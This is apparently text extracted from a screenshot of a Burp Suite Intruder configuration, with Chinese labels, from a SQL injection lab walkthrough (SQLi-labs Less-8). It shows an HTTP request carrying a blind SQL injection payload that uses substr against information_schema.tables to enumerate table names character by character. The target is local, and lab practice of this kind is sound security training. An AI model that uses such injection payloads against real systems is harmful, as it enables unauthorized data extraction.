 位置 payload 资源池 设置
选择攻击类型:
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
表名字符
目标: http://127.0.0.22 更新Host报头来匹配目标
1 GET /Less-8/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1),§1§,1)=%27§a§%27%20--+ HTTP/1.1
2 Host: 127.0.0.22
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
第几个表 表名的第几个字符